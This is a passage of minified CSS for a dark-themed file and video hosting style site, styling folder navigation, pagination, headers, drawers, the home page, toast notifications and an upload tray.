img{border-radius:6px;-o-object-fit:cover;object-fit:cover}.video-item-title{padding:10px 0 0;font-size:12px;margin-bottom:0}.folder-search .form-control{background-color:#1d1e22;outline:none;box-shadow:none;padding-top:10px;padding-bottom:10px;font-size:13px;height:auto;border-radius:6px;background-image:url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' xmlns:xlink='http://www.w3.org/1999/xlink' width='14px' height='14px'%3E%3Cpath fill-rule='evenodd' fill='rgb(79, 113, 224)' d='M5.995,11.964 C7.377,11.964 8.647,11.490 9.660,10.703 L12.950,13.987 L14.009,12.931 L10.719,9.647 C11.507,8.635 11.983,7.367 11.983,5.988 C11.983,2.693 9.296,0.012 5.995,0.012 C2.694,0.012 0.008,2.693 0.008,5.988 C0.008,9.283 2.694,11.964 5.995,11.964 ZM5.995,1.506 C8.472,1.506 10.486,3.516 10.486,5.988 C10.486,8.460 8.472,10.470 5.995,10.470 C3.519,10.470 1.504,8.460 1.504,5.988 C1.504,3.516 3.519,1.506 5.995,1.506 Z'/%3E%3C/svg%3E");background-position:12px 50%;background-repeat:no-repeat;padding-left:2.5rem}.folder-item{position:relative}.folder-item span[data-toggle]{position:absolute;left:-6px;top:50%;margin-top:-6px;width:12px;height:12px}.folder-item span[data-toggle]:before{border:4px solid transparent;border-top-width:6px;border-top-color:#8c4528;position:absolute;left:1px;top:50%;margin-top:-3px;cursor:pointer;content:""}.folder-item span[data-toggle]:not(.collapsed)~a svg{fill:#8c4528}.folder-link{padding:10px;border-radius:6px;display:-ms-flex;display:flex;align-items:center;flex-grow:1;font-size:13px;color:#fff;position:relative}.folder .folder .folder-link{padding-left:30px!important}.folder-link svg{fill:#7a7d82;min-width:28px}#folders .folder-link svg{min-width:20px}.folder-link span{min-width:0;white-space:nowrap;text-overflow:ellipsis;overflow:hidden;display:block;flex-grow:1}.folder-link.collapsed{color:#eee}.folder-link.collapsed:hover{color:#fff}@media (min-width: 1200px){.folders-collapse{height:auto!important;display:block!important;visibility:visible!important}}.pagin{display:-ms-flex;display:flex;align-items:center;list-style:none;padding-left:0;margin-left:0;margin-bottom:1.5rem}.pagin li{margin-right:5px;margin-bottom:5px}.pagin a,.pagin span{height:34px;display:flex;align-items:center;justify-content:center;min-width:34px;padding-left:.75rem;padding-right:.75rem;background-color:#16171a;color:#6a7170;border-radius:4px}.pagin a:hover,.pagin span:hover{color:#fff}.pagin a.active,.pagin span.active{background-color:#8c4528;color:#fff}:root{--byse-black: #040303;--byse-carbon: #0d0909;--byse-walnut: #3b1f14;--byse-walnut-soft: rgba(78, 40, 26, .6);--byse-amber: #d63a3a;--byse-amber-soft: rgba(214, 58, 58, .18);--byse-amber-strong: #f15f5f;--byse-text: #f5ede8;--byse-text-soft: rgba(245, 237, 232, .72);--byse-border: rgba(214, 58, 58, .32);--byse-border-soft: rgba(97, 52, 32, .45);--byse-shadow: 0 28px 60px rgba(6, 2, 2, .65);--byse-card: rgba(16, 9, 9, .94);--byse-card-alt: rgba(22, 12, 11, .88);--byse-grid-gap: max(1.5rem, min(2.8vw, 2.75rem));--byse-radius-lg: 28px;--byse-success: #4be381;--byse-success-soft: rgba(75, 227, 129, .16);--byse-warning: #ffb347;--byse-warning-soft: rgba(255, 179, 71, .18);--byse-info: #74acff;--byse-info-soft: rgba(116, 172, 255, .16);--byse-error-soft: rgba(241, 95, 95, .2)}body{background-color:#040303;background-color:var(--byse-black);background-image:radial-gradient(circle at 12% 8%,rgba(214,58,58,.2),transparent 55%),radial-gradient(circle at 88% 18%,rgba(74,38,26,.55),transparent 60%),linear-gradient(145deg,#040303,#090505 38%,#1a0d0d);background-image:radial-gradient(circle at 12% 8%,rgba(214,58,58,.2),transparent 55%),radial-gradient(circle at 88% 18%,rgba(74,38,26,.55),transparent 60%),linear-gradient(145deg,var(--byse-black) 0%,#090505 38%,#1a0d0d 100%);background-repeat:no-repeat,no-repeat,no-repeat;background-attachment:fixed,fixed,fixed;background-size:150% 150%,170% 170%,cover;background-position:top left,top right,center;color:#f5ede8;color:var(--byse-text);font-family:Inter,Segoe UI,sans-serif;min-height:100vh;position:relative;isolation:isolate;overflow-x:hidden;-webkit-font-smoothing:antialiased}body:after{content:"";position:fixed;top:0;right:0;bottom:0;left:0;pointer-events:none;background-image:url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' width='140' height='140' viewBox='0 0 140 140'%3E%3Cfilter id='noise'%3E%3CfeTurbulence type='fractalNoise' baseFrequency='0.95' numOctaves='3' stitchTiles='stitch'/%3E%3C/filter%3E%3Crect width='140' height='140' filter='url(%23noise)' opacity='0.45'/%3E%3C/svg%3E");background-size:220px 220px;opacity:.12;mix-blend-mode:soft-light;z-index:0;transition:opacity .15s ease}body.rendering-noise-disabled:after{opacity:0}body.rendering-gradient-scroll{background-attachment:scroll,scroll,scroll;background-size:220% 220%,240% 240%,cover}body.rendering-force-gpu #root{transform:translateZ(0);will-change:transform;backface-visibility:hidden}body.rendering-diagnostics-active{cursor:default}@media (max-width: 768px){body{background-attachment:scroll,scroll,scroll;background-size:220% 220%,240% 240%,cover}}*{scrollbar-width:thin;scrollbar-color:rgba(214,58,58,.7) rgba(28,15,13,.65)}*::-webkit-scrollbar{width:10px;height:10px}*::-webkit-scrollbar-track{background:rgba(28,15,13,.65);border-radius:999px}*::-webkit-scrollbar-thumb{background:linear-gradient(160deg,rgba(214,58,58,.95),rgba(241,95,95,.75));border-radius:999px;border:2px solid rgba(9,5,5,.75)}*::-webkit-scrollbar-thumb:hover{background:linear-gradient(160deg,rgba(241,95,95,.95),rgba(214,58,58,.95))}main{background:transparent}.header{background:rgba(6,4,4,.88);border-bottom:1px solid rgba(214,58,58,.32);border-bottom:1px solid var(--byse-border);backdrop-filter:blur(20px)}.rendering-diagnostics{position:fixed;bottom:1.5rem;right:1.5rem;width:min(340px,calc(100% - 3rem));padding:1.25rem 1.5rem;border-radius:18px;border:1px solid rgba(241,95,95,.24);background:rgba(18,9,9,.92);box-shadow:0 22px 44px rgba(5,2,2,.55);color:#f5ede8;color:var(--byse-text);z-index:9999;backdrop-filter:blur(20px);display:flex;flex-direction:column;gap:1rem;font-family:Inter,Segoe UI,sans-serif}.rendering-diagnostics__header{display:flex;align-items:center;justify-content:space-between;gap:1rem}.rendering-diagnostics__title{font-size:.95rem;font-weight:700;letter-spacing:.08em;text-transform:uppercase}.rendering-diagnostics__reset{background:transparent;border:1px solid rgba(241,95,95,.45);color:#f5ede8;color:var(--byse-text);font-size:.75rem;font-weight:600;text-transform:uppercase;padding:.4rem .7rem;border-radius:999px;letter-spacing:.06em;transition:background .15s ease,color .15s ease,border-color .15s ease}.rendering-diagnostics__reset:hover,.rendering-diagnostics__reset:focus{background:rgba(241,95,95,.16);border-color:rgba(241,95,95,.75);color:#fff}.rendering-diagnostics__hint{font-size:.8rem;line-height:1.4;color:rgba(245,237,232,.78);margin:0}.rendering-diagnostics__list{list-style:none;padding:0;margin:0;display:flex;flex-direction:column;gap:.75rem}.rendering-diagnostics__toggle{border:1px solid rgba(241,95,95,.15);border-radius:14px;padding:.75rem .9rem;background:rgba(10,6,6,.62);display:flex}.rendering-diagnostics__label{display:flex;align-items:center;justify-content:space-between;width:100%;gap:1rem;color:inherit}.rendering-diagnostics__label input[type=checkbox]{width:1.1rem;height:1.1rem;accent-color:#f15f5f;accent-color:var(--byse-amber-strong);cursor:pointer}.rendering-diagnostics__label-text{font-size:.85rem;font-weight:600}.rendering-diagnostics__label-hint{display:block;font-size:.75rem;color:rgba(245,237,232,.7);margin-top:.35rem}.rendering-diagnostics__footer{font-size:.75rem;color:rgba(245,237,232,.6);line-height:1.4;margin:0}@media (max-width: 768px){.rendering-diagnostics{right:1rem;left:1rem;width:auto;padding:1rem 1.25rem;gap:.85rem}}.header .nav-link{color:rgba(245,237,232,.72)!important;color:var(--byse-text-soft)!important;font-weight:600;letter-spacing:.05em;text-transform:uppercase;transition:color .2s ease,transform .2s ease}.header .nav-link:hover,.header .nav-link:focus{color:#f15f5f!important;color:var(--byse-amber-strong)!important;transform:translateY(-2px)}.header .nav-link.active{color:#d63a3a!important;color:var(--byse-amber)!important}.logo img{width:160px;height:auto;filter:drop-shadow(0 20px 40px rgba(214,58,58,.28))}.btn-success,.btn-success:focus,.btn-success:active,.btn-success:hover{color:#130606!important;background:linear-gradient(125deg,#d63a3a,#f15f5f)!important;background:linear-gradient(125deg,var(--byse-amber) 0%,var(--byse-amber-strong) 100%)!important;border:1px solid rgba(241,95,95,.8)!important;box-shadow:0 18px 34px rgba(214,58,58,.45)}.btn-outline-success{color:#d63a3a!important;color:var(--byse-amber)!important;border:1px solid rgba(214,58,58,.6)!important;background:rgba(214,58,58,.12);transition:background .2s ease,color .2s ease}.btn-outline-success:hover,.btn-outline-success:focus{color:#130606!important;background:linear-gradient(125deg,rgba(214,58,58,.95),rgba(241,95,95,.95))}.button-pill{border-radius:999px;padding:.75rem 2.4rem;font-weight:600;letter-spacing:.08em;text-transform:uppercase;transition:transform .24s ease,box-shadow .24s ease}.button-pill:hover,.button-pill:focus{transform:translateY(-3px);box-shadow:0 22px 38px rgba(214,58,58,.35)}.site-header{position:sticky;top:0;z-index:60;background:linear-gradient(140deg,rgba(18,10,8,.95),rgba(10,6,6,.9));border-bottom:1px solid rgba(241,95,95,.22);backdrop-filter:blur(18px);overflow:hidden;isolation:isolate}.site-header:before{content:"";position:absolute;top:0;right:0;bottom:0;left:0;background:radial-gradient(circle at 10% 20%,rgba(241,95,95,.2),transparent 55%),radial-gradient(circle at 90% 0%,rgba(120,152,255,.2),transparent 60%);opacity:.45;pointer-events:none}.site-header__container{position:relative;z-index:1;display:flex;align-items:center;gap:max(.75rem,min(2vw,1.75rem));padding:max(.85rem,min(1.8vw,1.35rem)) 0}.site-header__toggle{display:inline-flex;align-items:center;justify-content:center;width:42px;height:42px;border-radius:999px;border:1px solid rgba(241,95,95,.28);background:rgba(19,12,11,.65);color:rgba(245,237,232,.72);color:var(--byse-text-soft);transition:border-color .2s ease,background .2s ease,color .2s ease}.site-header__toggle:hover,.site-header__toggle:focus{border-color:rgba(241,95,95,.8);background:rgba(19,12,11,.85);color:#d63a3a;color:var(--byse-amber)}.site-header__brand{display:inline-flex;align-items:center;gap:.75rem;text-decoration:none;color:#fff;font-weight:600;letter-spacing:.08em;text-transform:uppercase}.site-header__logo{display:inline-flex;align-items:center;justify-content:center}.site-header__logo img{width:max(148px,min(18vw,192px));height:auto;filter:drop-shadow(0 20px 44px rgba(214,58,58,.32));transition:transform .3s ease,filter .3s ease}.site-header__brand:hover .site-header__logo img,.site-header__brand:focus .site-header__logo img{transform:translateY(-1px);filter:drop-shadow(0 24px 52px rgba(214,58,58,.45))}.site-header__wordmark{display:none;font-size:.78rem;letter-spacing:.18em;color:rgba(245,237,232,.72);color:var(--byse-text-soft);padding-left:.85rem;border-left:1px solid rgba(241,95,95,.18)}.site-header__nav{display:flex;gap:max(1rem,min(2vw,1.8rem));margin-left:auto}.site-header__link{position:relative;display:inline-flex;align-items:center;justify-content:center;font-size:.78rem;font-weight:600;letter-spacing:.12em;text-transform:uppercase;color:rgba(245,237,232,.72);color:var(--byse-text-soft);padding-bottom:.3rem;transition:color .2s ease,transform .2s ease}.site-header__link:after{content:"";position:absolute;left:0;bottom:0;width:100%;height:2px;border-radius:999px;background:linear-gradient(120deg,rgba(241,95,95,.95),rgba(214,58,58,.75));transform:scaleX(0);transform-origin:center;transition:transform .2s ease}.site-header__link:hover,.site-header__link:focus{color:#fff;transform:translateY(-2px)}.site-header__link.is-active:after,.site-header__link:hover:after,.site-header__link:focus:after{transform:scaleX(1)}.site-header__actions{display:flex;align-items:center;gap:.75rem;margin-left:max(1.5rem,min(3vw,2.75rem))}.site-header__welcome{color:rgba(245,237,232,.72);color:var(--byse-text-soft);font-size:.82rem;letter-spacing:.06em}.site-header__action{padding:.6rem 1.8rem}.site-overlay-open{overflow:hidden}.site-drawer{position:fixed;top:0;right:0;bottom:0;left:0;pointer-events:none;z-index:70}.site-drawer__overlay{position:absolute;top:0;right:0;bottom:0;left:0;background:rgba(7,5,5,.72);opacity:0;transition:opacity .25s ease}.site-drawer__panel{position:absolute;top:0;bottom:0;left:0;width:min(88%,340px);background:rgba(19,12,11,.96);border-right:1px solid rgba(241,95,95,.2);box-shadow:0 24px 48px rgba(0,0,0,.55);padding:max(1.5rem,min(4vw,2.25rem));display:flex;flex-direction:column;gap:1.75rem;transform:translate(-100%);transition:transform .3s ease}.site-drawer__panel::-webkit-scrollbar{width:6px}.site-drawer.is-open{pointer-events:auto}.site-drawer.is-open .site-drawer__overlay{opacity:1}.site-drawer.is-open .site-drawer__panel{transform:translate(0)}.site-drawer--user .site-drawer__panel{left:auto;right:0;border-right:0;border-left:1px solid rgba(241,95,95,.2);transform:translate(100%)}.site-drawer--user.is-open .site-drawer__panel{transform:translate(0)}.site-drawer__close{align-self:flex-end;border:none;background:transparent;color:rgba(245,237,232,.72);color:var(--byse-text-soft);padding:.25rem}.site-drawer__close:hover,.site-drawer__close:focus{color:#d63a3a;color:var(--byse-amber)}.site-drawer__nav{display:flex;flex-direction:column;gap:.85rem}.site-drawer__link{display:inline-flex;align-items:center;gap:.65rem;padding:.6rem 0;font-weight:600;letter-spacing:.08em;text-transform:uppercase;color:rgba(245,237,232,.72);color:var(--byse-text-soft);border-bottom:1px solid rgba(241,95,95,.12);transition:color .2s ease}.site-drawer__link.is-active,.site-drawer__link:hover,.site-drawer__link:focus{color:#fff}.site-drawer__section{display:flex;flex-direction:column;gap:.85rem}.site-drawer__section-title{font-size:.72rem;letter-spacing:.18em;text-transform:uppercase;color:rgba(241,95,95,.75)}.site-drawer__actions{display:flex;flex-direction:column;gap:.65rem}.site-drawer__subtitle{font-size:.82rem;color:rgba(245,237,232,.72);color:var(--byse-text-soft)}.site-drawer__button{width:100%;justify-content:center;padding:.75rem 1.5rem}.site-footer{background:linear-gradient(160deg,rgba(15,9,9,.94),rgba(8,5,5,.92));border-top:1px solid rgba(241,95,95,.18);padding:max(3rem,min(6vw,4rem)) 0 max(1.75rem,min(4vw,2.5rem));color:rgba(245,237,232,.72);color:var(--byse-text-soft)}.site-footer__container{display:flex;flex-direction:column;align-items:flex-start;gap:max(1.5rem,min(4vw,2.5rem))}.site-footer__logo{display:inline-flex;align-items:center}.site-footer__logo img{width:max(140px,min(18vw,180px));height:auto;filter:drop-shadow(0 16px 36px rgba(214,58,58,.28));transition:filter .3s ease}.site-footer__logo:hover img,.site-footer__logo:focus img{filter:drop-shadow(0 20px 46px rgba(214,58,58,.38))}.site-footer__nav{display:flex;flex-wrap:wrap;gap:.85rem max(1.2rem,min(4vw,1.8rem));font-size:.82rem;letter-spacing:.1em;text-transform:uppercase}.site-footer__link{color:rgba(245,237,232,.72);color:var(--byse-text-soft);text-decoration:none;transition:color .2s ease}.site-footer__link:hover,.site-footer__link:focus{color:#fff}.site-footer__meta{margin-top:max(1.5rem,min(4vw,2.5rem));display:flex;flex-direction:column;gap:.35rem;font-size:.82rem;letter-spacing:.05em;color:rgba(245,237,232,.72);color:var(--byse-text-soft)}.home{display:flex;flex-direction:column;gap:max(3rem,min(6vw,5rem));padding-bottom:max(3rem,min(6vw,5rem))}.home-hero{padding:max(3rem,min(7vw,5rem)) 0;position:relative}.home-hero:before{content:"";position:absolute;top:0;right:0;bottom:0;left:0;background:radial-gradient(circle at top right,rgba(241,95,95,.18),transparent 60%);pointer-events:none}.home-hero__container{position:relative;display:grid;grid-gap:max(2rem,min(5vw,3.5rem));gap:max(2rem,min(5vw,3.5rem));align-items:start}.home-hero__copy{display:flex;flex-direction:column;gap:1.2rem;max-width:60ch}.home-hero__eyebrow{margin:0;font-size:.78rem;letter-spacing:.18em;text-transform:uppercase;color:rgba(241,95,95,.75)}.home-hero__title{margin:0;font-size:max(2.4rem,min(5vw,3.4rem));line-height:1.12;font-weight:700;color:#fff}.home-hero__lead{margin:0;font-size:1.05rem;color:rgba(245,237,232,.72);color:var(--byse-text-soft)}.home-hero__actions{display:flex;flex-wrap:wrap;gap:.75rem}.home-hero__actions .button-pill{padding:.75rem 2rem}.home-hero__visual{position:relative;display:flex;align-items:center;justify-content:center;min-height:320px;width:min(1100px,100%);margin:0 auto;padding:max(1.25rem,min(2.5vw,1.75rem))}.home-hero__glow{position:absolute;border-radius:50%;filter:blur(70px);opacity:.75;animation:home-hero-glow 14s ease-in-out infinite}.home-hero__glow--one{width:min(32vw,420px);height:min(32vw,420px);background:rgba(241,95,95,.38);animation-delay:0s}.home-hero__glow--two{width:min(42vw,540px);height:min(42vw,540px);background:rgba(120,152,255,.28);animation-delay:-4s}.home-hero__network{position:relative;width:100%;max-width:1180px;height:auto;z-index:1;mix-blend-mode:screen}.home-hero__grid line,.home-hero__grid circle{stroke:rgba(255,255,255,.22);stroke-width:1;stroke-dasharray:4 16}.home-hero__connection{filter:drop-shadow(0 0 12px rgba(120,152,255,.35));opacity:.9}.home-hero__connection--pop{opacity:.65}.home-hero__orbit{stroke-width:.8;opacity:.35;stroke-dasharray:8 12;animation:home-hero-orbit 12s linear infinite}.home-hero__node{filter:drop-shadow(0 0 18px rgba(241,95,95,.4))}.home-hero__node--hub{stroke:rgba(241,95,95,.45);stroke-width:1.6;filter:drop-shadow(0 0 24px rgba(120,152,255,.45))}.home-hero__node--pop{mix-blend-mode:lighten}.home-hero__badge{position:absolute;left:50%;bottom:max(1rem,min(3vw,1.6rem));transform:translate(-50%);border-radius:20px;border:1px solid rgba(241,95,95,.26);background:rgba(16,9,9,.82);box-shadow:0 26px 52px rgba(0,0,0,.45);padding:max(1rem,min(2.5vw,1.35rem)) max(1.2rem,min(3vw,1.6rem));width:min(260px,90%);display:flex;flex-direction:column;gap:.45rem;text-align:center;z-index:2;backdrop-filter:blur(12px)}.home-hero__badge-title{font-size:.78rem;letter-spacing:.18em;text-transform:uppercase;color:rgba(241,95,95,.75)}.home-hero__badge-copy{font-size:.92rem;color:rgba(245,237,232,.72);color:var(--byse-text-soft)}@keyframes home-hero-glow{0%,to{transform:scale(1) rotate(0);opacity:.72}50%{transform:scale(1.08) rotate(6deg);opacity:.95}}@keyframes home-hero-orbit{0%{stroke-dashoffset:0}to{stroke-dashoffset:-120}}.home-highlights{position:relative;padding:max(2.5rem,min(6vw,4.5rem)) 0}.home-highlights:before{content:"";position:absolute;top:0;right:0;bottom:0;left:0;background:radial-gradient(circle at 12% 24%,rgba(241,95,95,.12),transparent 55%),radial-gradient(circle at 88% 18%,rgba(116,172,255,.12),transparent 60%);pointer-events:none}.home-highlights__container{position:relative;display:grid;grid-gap:max(2rem,min(5vw,3rem));gap:max(2rem,min(5vw,3rem))}.home-highlights__header{max-width:60ch;display:flex;flex-direction:column;gap:.8rem}.home-highlights__header h2{margin:0;font-size:max(1.8rem,min(3.2vw,2.4rem));color:#fff}.home-highlights__header p{margin:0;color:rgba(245,237,232,.72);color:var(--byse-text-soft);font-size:1rem}.home-highlights__list{list-style:none;margin:0;padding:0;display:grid;grid-gap:max(1.25rem,min(3vw,1.9rem));gap:max(1.25rem,min(3vw,1.9rem))}.home-highlight{display:grid;grid-template-columns:auto minmax(0,1fr);grid-gap:max(1rem,min(2.6vw,1.4rem));gap:max(1rem,min(2.6vw,1.4rem));align-items:start}.home-highlight__glyph{width:max(52px,min(10vw,60px));height:max(52px,min(10vw,60px));border-radius:18px;border:1px solid rgba(241,95,95,.28);background:linear-gradient(145deg,rgba(24,12,12,.88),rgba(15,8,20,.82));box-shadow:0 18px 36px rgba(0,0,0,.42);display:inline-flex;align-items:center;justify-content:center;position:relative;overflow:hidden;backdrop-filter:blur(12px)}.home-highlight__icon{width:100%;height:100%}.home-highlight__content{display:flex;flex-direction:column;gap:.5rem}.home-highlight__title{margin:0;font-size:1.05rem;font-weight:600;color:#fff}.home-highlight__description{margin:0;font-size:.97rem;color:rgba(245,237,232,.72);color:var(--byse-text-soft)}.home-cta{padding:max(2.5rem,min(6vw,4rem)) 0}.home-cta__container{border-radius:28px;border:1px solid rgba(241,95,95,.18);background:linear-gradient(140deg,rgba(20,12,11,.92),rgba(10,5,5,.9));box-shadow:0 24px 48px rgba(0,0,0,.5);padding:max(2rem,min(5vw,3rem));display:grid;grid-gap:max(1.5rem,min(4vw,2.5rem));gap:max(1.5rem,min(4vw,2.5rem));align-items:center}.home-cta__copy{display:flex;flex-direction:column;gap:.85rem}.home-cta__copy h2{margin:0;font-size:max(1.8rem,min(3vw,2.4rem));color:#fff}.home-cta__copy p{margin:0;color:rgba(245,237,232,.72);color:var(--byse-text-soft)}.home-cta__actions{display:flex;flex-wrap:wrap;gap:.75rem;justify-content:flex-start}.home-cta__actions .button-pill{padding:.75rem 2.1rem}@media (min-width: 768px){.site-header__wordmark{display:inline-flex;align-items:center}.home-hero__container{grid-template-columns:minmax(0,1fr) minmax(0,.9fr);align-items:start}.home-hero__visual{grid-column:2;min-height:360px;justify-self:end;align-self:start;margin:0;width:min(1250px,108%)}}@media (min-width: 992px){.home-highlights__list{grid-template-columns:repeat(2,minmax(0,1fr));-moz-column-gap:max(2rem,min(4vw,3rem));column-gap:max(2rem,min(4vw,3rem))}.site-footer__container{flex-direction:row;align-items:center;justify-content:space-between;gap:max(1.5rem,min(4vw,3rem))}.site-footer__nav{justify-content:flex-end}.site-footer__meta{flex-direction:row;justify-content:space-between}.home-hero__container{grid-template-columns:minmax(0,1.05fr) minmax(320px,1.1fr)}.home-hero__visual{min-height:440px;width:min(1400px,115%)}.home-cta__container{grid-template-columns:minmax(0,1.2fr) minmax(0,.8fr)}}.section-card{background:rgba(16,9,9,.94);background:var(--byse-card);border-radius:28px;border-radius:var(--byse-radius-lg);border:1px solid rgba(97,52,32,.45);border:1px solid var(--byse-border-soft);box-shadow:0 28px 60px rgba(6,2,2,.65);box-shadow:var(--byse-shadow);padding:max(2rem,min(5vw,2.75rem));color:#f5ede8;color:var(--byse-text)}.section-card h1,.section-card h2,.section-card h3{color:#f5ede8;color:var(--byse-text)}.section-card p,.section-card label,.section-card span{color:rgba(245,237,232,.72);color:var(--byse-text-soft)}.form-control-dark,textarea.form-control-dark,select.form-control-dark{width:100%;padding:.75rem 1rem;border-radius:14px;border:1px solid rgba(255,255,255,.08);background:rgba(15,13,12,.85);color:#f5ede8;color:var(--byse-text);transition:border .2s ease,box-shadow .2s ease}.form-control-dark::-moz-placeholder,textarea.form-control-dark::-moz-placeholder,select.form-control-dark::-moz-placeholder{color:rgba(246,241,235,.4)}.form-control-dark::placeholder,textarea.form-control-dark::placeholder,select.form-control-dark::placeholder{color:rgba(246,241,235,.4)}.form-control-dark:focus,textarea.form-control-dark:focus,select.form-control-dark:focus{border-color:rgba(214,58,58,.68);box-shadow:0 0 0 3px rgba(214,58,58,.22);outline:none}textarea.form-control-dark{min-height:160px;resize:vertical}.table-dark{background:rgba(17,14,12,.92);color:#f5ede8;color:var(--byse-text)}.table-dark th,.table-dark td{border-color:rgba(255,255,255,.05)}.operation-toast{position:fixed;right:max(1rem,min(3vw,2.5rem));top:calc(env(safe-area-inset-top,0px) + 5rem);bottom:auto;width:min(360px,calc(100vw - 2rem));z-index:1200;pointer-events:none}.operation-toast__body{background:rgba(16,9,9,.92);border-radius:18px;padding:1rem 1.25rem;box-shadow:0 20px 48px rgba(6,2,2,.45);border:1px solid rgba(214,58,58,.28);backdrop-filter:blur(18px);display:grid;grid-gap:.55rem;gap:.55rem;pointer-events:auto}.operation-toast--success .operation-toast__body{background:rgba(12,24,18,.92);border-color:rgba(75,227,129,.35)}.operation-toast--warning .operation-toast__body{background:rgba(31,20,10,.92);border-color:rgba(255,179,71,.35)}.operation-toast--error .operation-toast__body{background:rgba(32,12,12,.92);border-color:rgba(241,95,95,.2);border-color:var(--byse-error-soft)}.operation-toast--info .operation-toast__body{background:rgba(15,18,32,.92);border-color:rgba(116,172,255,.25)}.operation-toast__header{display:flex;align-items:center;justify-content:space-between;gap:.75rem}.operation-toast__title{font-weight:700;letter-spacing:.06em;text-transform:uppercase;font-size:.85rem}.operation-toast__badge{border-radius:999px;padding:.2rem .7rem;font-size:.7rem;letter-spacing:.08em;text-transform:uppercase;font-weight:700;display:inline-flex;align-items:center;justify-content:center}.operation-toast__badge--success{background:rgba(75,227,129,.16);background:var(--byse-success-soft);color:#4be381;color:var(--byse-success);border:1px solid rgba(75,227,129,.35)}.operation-toast__badge--warning{background:rgba(255,179,71,.18);background:var(--byse-warning-soft);color:#ffb347;color:var(--byse-warning);border:1px solid rgba(255,179,71,.35)}.operation-toast__badge--error{background:rgba(241,95,95,.2);background:var(--byse-error-soft);color:#f15f5f;color:var(--byse-amber-strong);border:1px solid rgba(241,95,95,.35)}.operation-toast__badge--info{background:rgba(116,172,255,.16);background:var(--byse-info-soft);color:#74acff;color:var(--byse-info);border:1px solid rgba(116,172,255,.25)}.operation-toast__message{font-size:.9rem;line-height:1.45;color:#f5ede8;color:var(--byse-text)}.operation-toast__meta{font-size:.75rem;color:rgba(245,237,232,.72);color:var(--byse-text-soft);display:flex;justify-content:flex-end}@media (max-width: 600px){.operation-toast{left:1rem;right:1rem;top:calc(env(safe-area-inset-top,0px) + 4.5rem);bottom:auto;width:auto}}.upload-toast-stack{position:fixed;right:max(1rem,min(3vw,2.5rem));top:calc(env(safe-area-inset-top,0px) + 8rem);bottom:auto;width:min(360px,calc(100vw - 2rem));display:flex;flex-direction:column;gap:.75rem;z-index:1250;pointer-events:none}.upload-toast{background:rgba(15,18,32,.95);border-radius:18px;padding:1rem 1.25rem;box-shadow:0 20px 48px rgba(6,2,2,.45);border:1px solid rgba(75,227,129,.35);color:#f8fafc;display:grid;grid-gap:.6rem;gap:.6rem;pointer-events:auto;backdrop-filter:blur(18px)}@media (max-width: 600px){.upload-toast-stack{left:1rem;right:1rem;top:calc(env(safe-area-inset-top,0px) + 7rem);bottom:auto;width:auto}}.upload-toast-stack{display:flex;flex-direction:column;gap:.75rem}.upload-tray{position:fixed;right:max(1rem,min(3vw,2.5rem));top:calc(env(safe-area-inset-top,0px) + 8rem);bottom:auto;width:min(360px,calc(100vw - 2rem));display:flex;flex-direction:column;align-items:flex-end;gap:.75rem;z-index:1250;pointer-events:none}.upload-tray.is-collapsed{top:calc(env(safe-area-inset-top,0px) + 5.5rem);bottom:auto;width:auto;gap:.25rem}.upload-tray__toggle{pointer-events:auto;background:rgba(15,18,32,.92);color:#f8fafc;border:1px solid rgba(116,172,255,.38);border-radius:999px;padding:.45rem .85rem;font-weight:600;font-size:.85rem;letter-spacing:.03em;display:inline-flex;align-items:center;gap:.5rem;cursor:pointer;box-shadow:0 20px 38px rgba(6,2,2,.32);transition:transform .2s ease,background .2s ease,border-color .2s ease}.upload-tray__toggle:hover,.upload-tray__toggle:focus-visible{transform:translateY(-2px);background:rgba(18,24,42,.96);border-color:rgba(116,172,255,.6)}.upload-tray__toggle:focus-visible{outline:2px solid rgba(116,172,255,.65);outline-offset:2px}.upload-tray__toggle-label{text-transform:uppercase}.upload-tray__count{display:inline-flex;align-items:center;justify-content:center;min-width:1.75rem;height:1.75rem;border-radius:999px;background:rgba(116,172,255,.16);font-size:.8rem}.upload-tray__badge{display:inline-flex;align-items:center;padding:.2rem .55rem;border-radius:999px;background:rgba(116,172,255,.18);color:#d6e4ff;font-size:.75rem;font-weight:600;text-transform:uppercase;letter-spacing:.04em}.upload-tray__panel{width:100%;pointer-events:auto;transform:translate(0);transition:transform .3s ease,opacity .3s ease}.upload-tray.is-collapsed .upload-tray__panel{transform:translate(calc(100% + .75rem));opacity:0;pointer-events:none}.upload-tray.is-collapsed .upload-tray__toggle{border-top-right-radius:0;border-bottom-right-radius:0}.upload-toast-stack{display:flex;flex-direction:column;gap:.75rem;width:100%}.upload-toast{background:rgba(15,18,32,.95);border-radius:18px;padding:1rem 1.25rem;box-shadow:0 20px 48px rgba(6,2,2,.45);border:1px solid rgba(116,172,255,.3);color:#f8fafc;display:grid;grid-gap:.6rem;gap:.6rem;pointer-events:auto;backdrop-filter:blur(18px)}.upload-toast[data-status=done]{border-color:rgba(75,227,129,.35)}.upload-toast[data-status=error]{background:rgba(32,12,12,.94);border-color:rgba(241,95,95,.2);border-color:var(--byse-error-soft)}.upload-toast[data-status=uploading]{border-color:rgba(116,172,255,.45)}.upload-toast__header{display:flex;align-items:center;justify-content:space-between;gap:.75rem}.upload-toast__title{font-weight:700;font-size:.9rem;letter-spacing:.05em;text-transform:uppercase}.upload-toast__close{background:transparent;border:none;color:inherit;font-size:1.1rem;line-height:1;padding:.15rem .4rem;border-radius:999px;cursor:pointer;transition:background .2s ease,color .2s ease}.upload-toast__close:hover,.upload-toast__close:focus-visible{background:rgba(255,255,255,.14);color:#fff}.upload-toast__file{font-weight:600;word-break:break-word}.upload-toast__message{font-size:.85rem;color:rgba(255,255,255,.85)}.upload-toast__action{color:#4be381;color:var(--byse-success);font-weight:600;text-decoration:underline;text-underline-offset:.2em}.upload-toast__action:hover,.upload-toast__action:focus-visible{color:#6cfa9f}.upload-toast__meta{font-size:.75rem;color:rgba(255,255,255,.6)}.upload-toast__progress{width:100%;height:6px;border-radius:999px;background:rgba(255,255,255,.12);overflow:hidden}.upload-toast__progress-bar{height:100%;border-radius:999px;background:linear-gradient(135deg,rgba(116,172,255,.9),rgba(75,227,129,.85));transition:width .25s ease}@media (max-width: 600px){.upload-tray{left:1rem;right:1rem;top:calc(env(safe-area-inset-top,0px) + 7.5rem);bottom:auto;width:auto}.upload-tray__panel{width:100%}}.byse-home{display:flex;flex-direction:column;gap:max(3rem,min(6vw,5rem));padding-bottom:max(3rem,min(6vw,5rem))}.byse-summary{padding-top:max(3rem,min(7vw,5rem));border-bottom:1px solid 